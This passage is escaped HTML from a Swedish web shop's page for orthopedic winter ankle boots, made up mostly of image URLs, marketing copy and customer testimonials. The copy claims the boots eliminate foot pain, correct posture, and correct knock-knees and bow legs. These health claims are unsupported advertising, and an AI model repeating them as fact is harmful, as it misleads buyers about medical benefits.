2732w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg sizes=\"198px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w\" alt=\"\" width=\"25\" height=\"25\" data-sizes=\"auto\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w\"\u003e\u003cstrong\u003eFÖRBÄTTRA HOLDNINGEN\u003c\/strong\u003e - Det är i fötterna som dålig hållning börjar. Hjälp till att förbättra rörligheten i höfter, rygg och knän genom att eliminera smärtan som orsakas av dina fötter.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif\" sizes=\"1280px\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"480\" height=\"294\" data-sizes=\"auto\" data-src=\"https:\/\/cdn.hotishop.com\/image\/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFörflyttar den vinklade tån tillbaka \u003c\/strong\u003etill den naturliga positionen samtidigt som skelettet justeras\u003cstrong\u003e för att korrigera hållningen.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFörhindrar obalanser i höfter och muskler och korrigerar knäveck och bogben.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen är lätt, \u003c\/strong\u003emen med en kilformad design kan du gå mer stadigt och stå i timmar\u003cstrong\u003e utan ansträngning eller obalans.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/78aa2dcfd615df554afa64328205589c978dae20.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eTa på dig dem och håll fötterna på plats runt tåspännet för \u003cstrong\u003eökat stöd.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/cbd28eefaaa6a7c484efc5f42806c17335ea877a.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2\u003eFÖR DAGLIGT BRUK\u003c\/h2\u003e\n\u003cp\u003eVåra ankelstövlar Winter Boots är snyggt designade så att du kan bära dem till alla dina outfits för alla tillfällen.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr\u003eDe finns i 3 färger och ditt nya favoritpar kommer att ta hand om dina fötter med sina mjuka sulor.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003ch2\u003eANKELSTÖVLARNAS VIKTIGASTE EGENSKAPER:\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eExtra andningsförmåga, lättviktssystem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eLätt att ta på tack vare elastisk snörning\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eHåller foten varm\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eMjukt foder för en behaglig stoppning\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUKTINFORMATION\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003cp\u003eStil: Vardag, Casual\u003cbr\u003eFärg: Brun, Svart, Beige\u003cbr\u003eTyp av känga Varma ankelstövlar\u003cbr\u003eKlack: mellanklack (ca 3-5 cm)\u003cbr\u003eTyp: Slip-on typ\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eStorlekstabell:\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/bec8a9d6e38244727721c67eb16562b147f8df380f5572a3b8a2db6ae6d50aba.png\" alt=\"\"\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w\" alt=\"\" width=\"480\" height=\"297\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w\" alt=\"\" width=\"480\" height=\"297\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eKlicka på \u003cstrong\u003eLÄGG TILL I KURVEN\u003c\/strong\u003e för att beställa nu!\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eVÅRA KUNDER ÄLSKAR DENNA PRODUKT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eKaren Handel: \"Det gör jag. Jag använder dem för att ta mig till en annan byggnad på vintern utan att behöva ta på mig strumpor. Jag älskar dem.\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSharon Galliher: \"Jag har använt dem de senaste två vintrarna och de är fortfarande fina!\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCheryl Taylor-Walker: \"Jag har ett par! Älskar dem!\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBarbara Hughes: \"Jag äger två par och älskar dem. Bekväma.\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePatsy Powell: \"Jag har 2 par av dessa älskar dem så varma och håller dina fötter torra\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg sizes=\"459px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 